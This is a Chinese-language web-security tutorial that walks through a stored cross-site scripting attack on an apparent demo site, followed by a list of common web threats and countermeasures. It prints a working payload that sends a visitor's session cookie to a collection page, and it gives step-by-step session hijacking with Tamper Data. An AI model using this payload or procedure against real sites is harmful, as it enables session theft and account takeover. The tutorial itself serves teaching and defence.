如何入侵网站?常见的网站入侵技术

网站入侵技术

现在比以往任何时候都有更多的人能够访问互联网。这促使许多组织开发了网络应用程序,供用户在线与组织互动。网络应用程序编写不当的代码可能被利用来未经授权地访问敏感数据和 Web 服务器。

在本教程中,您将学习如何入侵网站,我们将向您介绍网络应用程序入侵技术以及可以用来防御此类攻击的对策。

如何入侵网站

在此网站入侵实战场景中,我们将劫持位于 www.techpanda.org 的网络应用程序的用户会话。我们将使用跨站脚本来读取 cookie 会话 ID,然后使用它来模拟合法用户的会话。

假设攻击者可以访问该网络应用程序,并且他/她想要劫持使用同一应用程序的其他用户会话。此攻击的目标可能是获得对该网络应用程序的管理员访问权限,前提是攻击者的访问账户权限有限。

第 1 步:打开 URL http://www.techpanda.org/。

出于练习目的,强烈建议通过 SQL 注入获取访问权限。有关如何做到这一点,请参阅这篇文章。

第 2 步:输入登录详细信息。

登录邮箱是 admin@google.com,密码是 Password2010。





第 3 步:检查仪表板。

如果登录成功,您将看到以下仪表板。



第 4 步:输入新内容。

点击“添加新联系人”,然后输入以下信息作为名字:

<a href=# onclick=\"document.location=\'http://techpanda.org/snatch_sess_id.php?c=\'+escape\(document.cookie\)\;\">Dark</a>

第 5 步:添加 Javascript。

上述代码使用 JavaScript。它添加了一个带有 onclick 事件的超链接。当毫无戒心的用户点击该链接时,该事件会检索 PHP cookie 会话 ID,并将其与 URL 中的会话 ID 一起发送到 snatch_sess_id.php 页面。



第 6 步:添加详细信息。

输入其余详细信息,如下图所示,然后点击“保存更改”。



第 7 步:检查仪表板。

您的仪表板现在将显示如下屏幕。



第 8 步:检查会话 ID。

注意:该脚本可以将值发送到一个远程服务器,该服务器存储了 PHPSESSID,然后用户被重定向回网站,就好像什么都没发生一样。

注意:您获得的值可能与此网页中的值不同 入侵教程,但概念是相同的。

使用 Firefox 和 Tamper Data 附加组件进行会话模拟



下面的流程图显示了您为完成此练习必须采取的步骤。

- 您需要 Firefox 浏览器和 Tamper Data 附加组件才能进行此部分。



- 打开 Firefox 并按照下图所示安装附加组件。





- 搜索 Tamper Data,然后点击安装,如下图所示。



- 点击“接受并安装…”



- 安装完成后,点击“立即重启”。



- 如果 Firefox 菜单栏未显示,请启用它。



- 点击“工具”菜单,然后选择“Tamper Data”,如下图所示。



- 您将看到以下窗口。注意:如果窗口不为空,请按“清除”按钮。

- 点击“启动 Tamper”菜单。

- 切换回 Firefox 浏览器,输入 http://www.techpanda.org/dashboard.php,然后按 Enter 键加载页面。





- 您将看到来自 Tamper Data 的以下弹出窗口。

- 弹出窗口有三个(3)选项。“Tamper”选项允许您在提交到服务器之前修改 HTTP 头信息。

- 点击它。



- 您将获得以下窗口

- 从攻击 URL 复制您复制的 PHP 会话 ID,并将其粘贴到等号后面。您的值现在应如下所示。

PHPSESSID=2DVLTIPP2N8LDBN11B2RA76LM2

- 点击“确定”按钮

- 您将再次看到 Tamper data 弹出窗口。

- 取消选中“继续篡改?”复选框。

- 完成后,点击“提交”按钮。

- 您应该能够看到如下所示的仪表板。

注意:我们没有登录,而是使用通过跨站脚本检索到的 PHPSESSID 值模拟了登录会话。

什么是网络应用程序?什么是网络威胁?

Web 应用程序(又称网站)是基于客户端-服务器模型的应用程序。 服务器提供数据库访问和业务逻辑。它托管在 Web 服务器上。客户端应用程序运行在客户端 Web 浏览器上。Web 应用程序通常使用 Java、C#、VB.Net、PHP、ColdFusion Markup Language 等语言编写。Web 应用程序中使用的数据库引擎包括 MySQL、MS SQL Server、PostgreSQL、SQLite 等。

顶级网站入侵技术

大多数 Web 应用程序都托管在可通过 Internet 访问的公共服务器上。由于易于访问,这使得它们容易受到攻击。以下是常见的 Web 应用程序威胁。

- SQL 注入——此威胁的目标可能是绕过登录算法、破坏数据等。

- 拒绝服务攻击——此威胁的目标可能是拒绝合法用户访问资源。

- 跨站脚本 XSS——此威胁的目标可能是注入可以在客户端浏览器中执行的代码。

- Cookie/Session 篡改——此威胁的目标是通过攻击者修改 cookie/session 数据来获得未经授权的访问。

- 表单篡改——此威胁的目标是修改表单数据,例如电子商务应用程序中的价格,以便攻击者可以以更低的价格获得商品。

- 代码注入——此威胁的目标是注入可以由服务器执行的代码,例如 PHP、Python 等。代码可以安装后门、泄露敏感信息等。

- 网页篡改(Defacement)——此威胁的目标是修改网站上显示的页面,并将所有页面请求重定向到一个包含攻击者消息的单个页面。

如何保护您的网站免受入侵?

组织可以采取以下策略来保护自己免受 Web 服务器攻击。

- SQL 注入——在将用户参数提交到数据库进行处理之前进行清理和验证,可以帮助减少通过 SQL 注入被攻击的可能性。MS SQL Server、MySQL 等数据库引擎支持参数和预编译语句。它们比传统的 SQL 语句更安全。

- 拒绝服务攻击——如果攻击是简单的 DoS,可以使用防火墙丢弃来自可疑 IP 地址的流量。适当配置网络和入侵检测系统也可以减少 DoS 攻击成功的可能性。

- 跨站脚本——验证和清理通过 URL 传递的头信息、参数、表单参数和隐藏值可以帮助减少 XSS 攻击。

- Cookie/Session 篡改——可以通过加密 cookie 内容、在一段时间后使 cookie 超时、将 cookie 与创建它们的客户端 IP 地址相关联来防止这种情况。

- 表单篡改——可以通过在处理用户输入之前对其进行验证和确认来防止这种情况。

- 代码注入——可以通过将所有参数视为数据而不是可执行代码来防止这种情况。可以使用清理和验证来实现这一点。

- 网页篡改——一个良好的 Web 应用程序开发安全策略应确保其修补了用于访问 Web 服务器的常用漏洞。这可以通过正确配置操作系统、Web 服务器软件以及在开发 Web 应用程序时遵循最佳安全实践来实现。

摘要

- Web 应用程序基于服务器-客户端模型。客户端使用 Web 浏览器访问服务器上的资源。

- Web 应用程序通常可以通过 Internet 访问。这使得它们容易受到攻击。

- Web 应用程序威胁包括 SQL 注入、代码注入、XSS、网页篡改、Cookie 篡改等。

- 良好的 Web 应用程序开发安全策略可以使其更安全。